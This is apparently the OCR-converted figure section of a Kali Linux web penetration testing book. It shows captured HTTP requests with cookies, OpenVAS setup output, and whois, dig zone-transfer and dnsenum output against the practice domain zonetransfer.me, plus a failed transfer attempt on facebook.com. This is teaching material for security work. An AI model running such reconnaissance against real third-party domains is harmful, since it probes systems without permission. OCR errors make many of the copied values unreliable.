### **Table of Contents**

| Graphics | 1   |
|----------|-----|
| Index    | 221 |

### **Graphics**

# Chapter 1: Introduction to Penetration Testing and Web Applications

```
GET / HTTP/1.1
Host: www.bing.com
Cache-Control: max-age=0
Upgrade:Insecure-Requests: 1
User-Agent: Mozilla/S.0 (X1); Linux x86_64) AppleWebKit/S37.36 (KHTML, like Gecko) Ubuntu Chromium/60.0.3112.113 Chrome/60.0.3112.113 Safari/S37.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept: Language: es-ES,es;q=0.8,en;q=0.6
Cookie: SRCHD=AE-NDFORM; SRCHIUD=25GUID=30674151A88F404A8615B1B06E9FFC79&dmnchg=1; SRCHUSR=DOB=20170910;
LEDGE_S=F=16SID=278218376F3962692F0512CE6EBF63EC; _EDGE_V=1; MUID=27E4EF9EF89463C01439E567FA126225; MUIDB=27E4EF9EF89463C01439E567FA126225; SRCHPDUSR=CW=13676CH=626&DPR=16UTC=600&MTS=63640613243; _SS=SID=278218376F3962692F0512CE6EBF63EC&bIm=086443&HV=1505016460
Connection: close
```

```
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Length: 109264
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
P3P: CP="NON UNI COM NAV STA LOC CURA DEVA PSAA PSDA OUR IND"
Set-Cookie: SRCHD=AF=NOFORM; domain=.bing.com; expires=Tue, 10-Sep-2019 04:07:23 GMT; path=/
Set-Cookie: SRCHUID=V=2&GUID=30674151A8BF404A8615B1B06E9FFC79&dmnchg=1; domain=.bing.com; expires=Tue, 10-Sep-2019 04:07:23 GMT; path=/
Set-Cookie: SRCHUSR=D0B=20170910; domain=.bing.com; expires=Tue, 10-Sep-2019 04:07:23 GMT; path=/
Set-Cookie: _SS=SID=278218376F3962692F0512CE6EBF63EC; domain=.bing.com; path=/
X-MSEdge-Ref: Ref A: F9F5FFD9AFE145B98F3E98E03003E30D Ref B: SYDEDGE0412 Ref C: 2017-09-10T04:07:23Z
Set-Cookie: _EDGE_S=F=1&SID=278218376F3962692F0512CE6EBF63EC; path=/; httponly; domain=bing.com
Set-Cookie: _EDGE_V=1; path=/; httponly; expires=Fri, 05-Oct-2018 04:07:23 GMT; domain=bing.com
Set-Cookie: MUID=27E4EF9EFB9463C01439E567FA126225; path=/; expires=Fri, 05-Oct-2018 04:07:23 GMT; domain=bing.com
Set-Cookie: MUIDB=27E4EF9EFB9463C01439E567FA126225; path=/; httponly; expires=Fri, 05-Oct-2018 04:07:23 GMT
Date: Sun, 10 Sep 2017 04:07:23 GMT
Connection: close
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtmll/DTD/xhtmll-transitional.dtd"><html lang="es"</pre>
```

```
GET /search?q=web+penetration+testing6qs=n6form=QBLH&sp=-1&pq=web+penetration+testing8cc=5.23&sk=&cvid=B2ZF6D8E6E8047ZE956E2FES9E282C96 HTTP/1.1
Host: www.bing.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (XII; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/60.0.3112.113 Chrome/60.0.3112.113 Safari/537.36
Accept: text/html.application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.bing.com/
Accept: Lesty-Language: es-ES,es;q=0.8,en;q=0.6
Cookie: SRCHD=AF=NOFOMM; SRCHUID=VeZKGUID=30674151A8BF404A861581B06E9FFC79&dmnchg=1; SRCHUSR=D0B=20170910; _EDGE_V=1;
MULDB=Z7E4EF9EFB9463C01439E567FA1262Z5; ipv6=hit=1505103061237; MULD=Z7E4EF9EFB9463C01439E567FA1262Z5;
_SSS1D=Z78218376F3962692F0512CE6EBF63EC8 trom-0864434H+U=1505025822; SRCH+PGUSR=CW=1367&CH=626ADPR=1&UTC=600&WTS=63640622620;
_EDGE_S=mkt=en-au&F=1&SID=278218376F3962692F0512CE6EBF63EC
```

### Graphics

POST /shepherd/login HTTP/1.1
Host: 192.168.56.101
Content-Length: 34
Cache-Control: max-age=0
Origin: http://192.168.56.101
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/60.0.3112.113 Chrome/60.0.3112.113 Safari/537.36
Content-Type: application/x-www-form-ur-lencoded
Accept: text/html,application/x-html+xml,application/xhtml+xq=0.9,image/webp,image/apng,\*/\*;q=0.8
Referer: http://192.168.56.101/shepherd/login.jp
Accept-Language: es-ES,es;q=0.8,en;q=0.6
Cookie: PHPSESSID=pk6bniclk60jockdigcojfcoll; Server=b3dhc3Bid2E=;
\_railsgoat: session=BAh7BokiD3Nlc4Shpb25faWQ0g2FHkkiJTRlMGJwMTEINZYyMmE3MmY1YThlMGQ4MZZIZGYOOTBkBjsAVEkiEF9jc3JmX3Rva2VuBjsARkkiMXdkTEZMdkVpSXJlwklTdGZ
XMc5SZKVJc3BndmMrSFWaksraWJqXXNVVVV9EjsARgky3Dx3D-.lasfc3db3a90bf4fb25d98ca98dd8a00c665f648; JSESSIONID=7FCC736108721C133D756B050117C3C9;
acopendivides=wingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close

### HTTP/1.1 200 OK

Date: Sun, 10 Sep 2017 16:24:15 GMT

Server: Apache/2.2.14 (Ubuntu) mod\_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy\_html/3.0.1 mod\_python/3.3.1 Python/2.6.5 mod\_ssl/2.2.14 OpenSSL/0.9.8k Phusion Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1

Allow: GET, HEAD, POST, OPTIONS, TRACE

Vary: Accept-Encoding Content-Length: 0 Content-Type: text/html



HTTP/1.1 200 OK Content-Type: text/html; charset=UTF-8

Cache-Control: no-cache, no-store, max-age=0, must-revalidate

Date: Tue, 25 Nov 2014 18:22:25 GMT

Set-Cookie: ID=b34erdfWS; Domain=email.com; Path=/mail; Secure; HttpOnly; Expires=Wed, 26 Nov 2014 10:18:14 GMT





# **Chapter 2: Setting Up Your Lab with Kali Linux**



































```
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
dfn-cert-2015.xml
      2,041,533 100%
                       98.83kB/s
                                     0:00:20 (xfr#27, to-chk=8/36)
dfn-cert-2015.xml.asc
            181 100%
                      176.76kB/s
                                     0:00:00 (xfr#28, to-chk=7/36)
dfn-cert-2016.xml
      2,663,457 100%
                      102.42kB/s
                                     0:00:25 (xfr#29, to-chk=6/36)
dfn-cert-2016.xml.asc
            181 100%
                        0.43kB/s
                                     0:00:00 (xfr#30, to-chk=5/36)
dfn-cert-2017.xml
      2,238,007 100%
                       94.44kB/s
                                     0:00:23 (xfr#31, to-chk=4/36)
dfn-cert-2017.xml.asc
            181 100%
                        0.43kB/s
                                     0:00:00 (xfr#32, to-chk=3/36)
sha1sums
                         4.77kB/s
          2,002 100%
                                     0:00:00 (xfr#33, to-chk=2/36)
timestamp
                         0.03kB/s
                                     0:00:00 (xfr#34, to-chk=1/36)
             13 100%
timestamp.asc
            181 100%
                         0.43kB/s
                                     0:00:00 (xfr#35, to-chk=0/36)
sent 719 bytes received 41,074,002 bytes 109,678.83 bytes/sec
total size is 41,061,637 speedup is 1.00
/usr/sbin/openvasmd
User created with password 'f79d3638-cc69-4d2f-8f52-5ae84baeacb1'.
oot@kali:~#
```







## **Chapter 3: Reconnaissance and Profiling the Web Server**

```
root@kali:~# whois zonetransfer.me
Domain Name: ZONETRANSFER.ME
Registry Domain ID: D108500000003513097-AGRS
Registrar WHOIS Server:
Registrar URL: http://www.meshdigital.com
Updated Date: 2017-12-20T10:20:27Z
Creation Date: 2011-12-27T15:34:08Z
Registry Expiry Date: 2019-12-27T15:34:08Z
Registrar Registration Expiration Date:
Registrar: Mesh Digital Limited
Registrar IANA ID: 1390
Registrar Abuse Contact Email:
Registrar Abuse Contact Phone:
Reseller:
Domain Status: ok https://icann.org/epp#ok
Registry Registrant ID: C3093427-AGRS
Registrant Name: Robin Wood
Registrant Organization: DigiNinja
Registrant Street: 1 The Internet
Registrant City: Tube City
Registrant State/Province: Routerville
Registrant Postal Code: DN1 4JA
Registrant Country: GB
Registrant Phone: +44.1234567890
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: robin@digininja.org
```

```
Admin Email: robin@digininja.org
Registry Tech ID: C4439188-AGRS
Tech Name: Webfusion Limited
Tech Organization: Webfusion Limited
Tech Street: 5 Roundwood Avenue
Tech City: Stockley Park
Tech State/Province: Uxbridge
Tech Postal Code: UB11 1FF
Tech Country: GB
Tech Phone: +44.8712309525
Tech Phone Ext:
Tech Fax:
Tech Fax Ext:
Tech Email: services@123-reg.co.uk
Name Server: NSZTM1.DIGI.NINJA
Name Server: NSZTM2.DIGI.NINJA
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of WHOIS database: 2018-02-25T09:44:05Z <<<
```

```
oot@kali: # dig axfr zonetransfer.me @NSZTM1.DIGI.NINJA | cut -d " " -f1-3
  <<>> DiG
;; global options:
zonetransfer.me.
                        7200
                                                nsztml.digi.ninja. robin.digi.ninja. 2014101603
zonetransfer.me.
                        7200
                                ΙN
                                        RRSIG
                                                SOA 8 2
zonetransfer.me.
                                                nsztml.digi.ninja.
                        7200
                                TN
                                        NS
zonetransfer.me.
                        7200
                                ΙN
                                        NS
                                                nsztm2.digi.ninja.
zonetransfer.me.
                        7200
                                ΙN
                                        RRSIG
                                                NS 8 2
zonetransfer.me.
                        7200
                                                217.147.177.157
zonetransfer.me.
                                        RRSIG
                        7200
                                ΙN
                                                A 8 2
zonetransfer.me.
                                                 "Casio fx-700G" "Windows
                        300
                                ΤN
                                        HTNFO
zonetransfer.me.
                        300
                                ΙN
                                        RRSIG
                                                HINFO 8 2
zonetransfer.me.
                        7200
                                ΙN
                                                 0 ASPMX.L.GOOGLE.COM.
zonetransfer.me.
                                                 10 ALT1.ASPMX.L.GOOGLE.COM.
                        7200
                                ΙN
zonetransfer.me.
                        7200
                                ΙN
                                                10 ALT2.ASPMX.L.GOOGLE.COM.
zonetransfer.me.
                                        MX
                                                20 ASPMX2.GOOGLEMAIL.COM.
                        7200
                                ΙN
zonetransfer.me.
                        7200
                                        MX
                                                 20 ASPMX3.GOOGLEMAIL.COM.
zonetransfer.me.
                                                 20 ASPMX4.GOOGLEMAIL.COM.
zonetransfer.me.
                        7200
                                ΙN
                                                 20 ASPMX5.GOOGLEMAIL.COM.
zonetransfer.me.
                        7200
                                ΙN
                                        RRSIG
                                                MX 8 2
zonetransfer.me.
                                                 "google-site-verification=tyP28J7JAUHA9fw<mark>2sHX</mark>MgcCC0I6XBmmoVi04VlMewxA"
                        301
                                ΙN
                                        TXT
                                                TXT 8 2
zonetransfer.me.
                        301
                                ΙN
                                        RRSTG
zonetransfer.me.
                        3600
                                ΙN
                                        NSEC
                                                 _sip._tcp.zonetransfer.me. A NS
zonetransfer.me.
                                        RRSIG
                                                NSEC 8 2
                        3600
                                ΙN
zonetransfer.me.
                        300
                                ΙN
                                        DNSKEY 256 3 8
zonetransfer.me.
                        300
                                        DNSKEY
                                                256 3 8
                                ΤN
zonetransfer.me.
                        300
                                ΙN
                                        DNSKEY
                                                257 3 8
zonetransfer.me.
                        300
                                        RRSIG
                                                DNSKEY 8 2
                                        RRSIG
zonetransfer.me.
                        300
                                                DNSKEY 8 2
_sip._tcp.zonetransfer.me. 14000 IN
_sip._tcp.zonetransfer.me. 14000 IN
                                        SRV
                                        RRSTG
                                                SRV
_sip._tcp.zonetransfer.me. 3600 IN
                                                157.177.147.217.IN-ADDR.ARPA.zonetransfer.me. SRV
                                        NSEC
 sip._tcp.zonetransfer.me. 3600 IN
                                        RRSIG
157.177.147.217.IN-ADDR.ARPA.zonetransfer.me. 7200 IN
157.177.147.217.IN-ADDR.ARPA.zonetransfer.me. 3600 IN
157.177.147.217.IN-ADDR.ARPA.zonetransfer.me. 3600 IN
asfdbauthdns.zonetransfer.me. 7900 IN
                                        AFSDB
asfdbauthdns.zonetransfer.me. 7900 IN
                                                AFSDB
                                        RRSIG
asfdbauthdns.zonetransfer.me. 3600 IN
                                        NSEC
                                                asfdbbox.zonetransfer.me.
asfdbauthdns.zonetransfer.me. 3600 IN
                                        RRSIG
                                                NSEC
asfdbbox.zonetransfer.me. 7200 IN
                                                127.0.0.1
asfdbbox.zonetransfer.me. 7200
                                        RRSIG
                                                A 8
asfdbbox.zonetransfer.me. 3600 IN
                                                asfdbvolume.zonetransfer.me. A
asfdbbox.zonetransfer.me. 3600
                                IN
                                        RRSIG
                                                NSEC 8
```

```
; <<>> DiG 9.10.3-P4-Ubuntu <<>> axfr facebook.com @A.NS.FACEBOOK.COM
;; global options: +cmd
; Transfer failed.
```

```
root@kali:~# dnsenum zonetransfer.me
Smartmatch is experimental at /usr/bin/dnsenum line 698.
Smartmatch is experimental at /usr/bin/dnsenum line 698.
dnsenum VERSION:1.2.4
        zonetransfer.me
Host's addresses:
zonetransfer.me.
                                          6524 IN
                                                                   217.147.177.157
Name Servers:
nsztml.digi.ninja.
                                          10122
                                                   ΙN
                                                                   81.4.108.41
                                                   ΙN
nsztm2.digi.ninja.
                                          10122
                                                                   167.88.42.94
Mail (MX) Servers:
ASPMX4.GOOGLEMAIL.COM.
                                          293
                                                   ΙN
                                                                   173.194.219.26
                                                          Α
ASPMX5.GOOGLEMAIL.COM.
                                          293
                                                   IN
                                                          Α
                                                                   74.125.192.26
                                          293
                                                   ΙN
                                                                   74.125.201.26
ASPMX3.GOOGLEMAIL.COM.
                                                          Α
ASPMX2.GOOGLEMAIL.COM.
                                          293
                                                   ΙN
                                                          Α
                                                                   74.125.198.26
ALT2.ASPMX.L.GOOGLE.COM.
                                          293
                                                   ΙN
                                                          Α
                                                                   74.125.201.27
                                          293
                                                                   74.125.198.27
ALT1.ASPMX.L.GOOGLE.COM.
                                                   ΙN
                                                          Α
ASPMX.L.GOOGLE.COM.
                                          293
                                                   ΙN
                                                          Α
                                                                   74.125.203.27
Trying Zone Transfers and getting Bind Versions:
Trying Zone Transfer for zonetransfer.me on nsztml.digi.ninja ...
zonetransfer.me.
                                          7200
                                                   ΙN
                                                          SOA
zonetransfer.me.
                                          7200
                                                   ΙN
                                                          RRSIG
                                          7200
                                                   ΙN
                                                          NS
                                                                   nsztml.digi.ninja.
zonetransfer.me.
zonetransfer.me.
                                          7200
                                                   ΙN
                                                          NS
                                                                   nsztm2.digi.ninja.
                                                   ΙN
                                                          RRSIG
zonetransfer.me.
                                          7200
zonetransfer.me.
                                          7200
                                                   IN
                                                          Α
                                                                   217.147.177.157
```

### Trying Zone Transfers and getting Bind Versions: Trying Zone Transfer for zonetransfer.me on nsztml.digi.ninja ... 7200 IN NS zonetransfer.me. nsztm1.digi.ninja. ΙN zonetransfer.me. 7200 NS nsztm2.digi.ninja. 7200 ΙN 217.147.177.157 zonetransfer.me. Α zonetransfer.me. 300 ΙN HINFO. "Casio zonetransfer.me. 7200 ΙN MX 0 zonetransfer.me. 7200 ΙN MX 10 7200 ΙN ΜX 10 zonetransfer.me. 20 7200 ΙN MΧ zonetransfer.me. 20 zonetransfer.me. 7200 ΙN MX zonetransfer.me. 7200 ΙN MΧ 20 zonetransfer.me. 7200 ΙN MX 20 14000 SRV sip. tcp.zonetransfer.me. TN 0 asfdbauthdns.zonetransfer.me. 7900 ΙN AFSDB asfdbbox.zonetransfer.me. 7200 ΙN 127.0.0.1 AFSDB asfdbvolume.zonetransfer.me. 7800 ΙN 7200 ΙN 202.14.81.230 canberra-office.zonetransfer.me. Α 300 ΙN TXT cmdexec.zonetransfer.me. ΙN 143.228.181.132 dc-office.zonetransfer.me. 7200 Α deadbeef.zonetransfer.me. 7201 ΙN AAAA dead:beaf:: 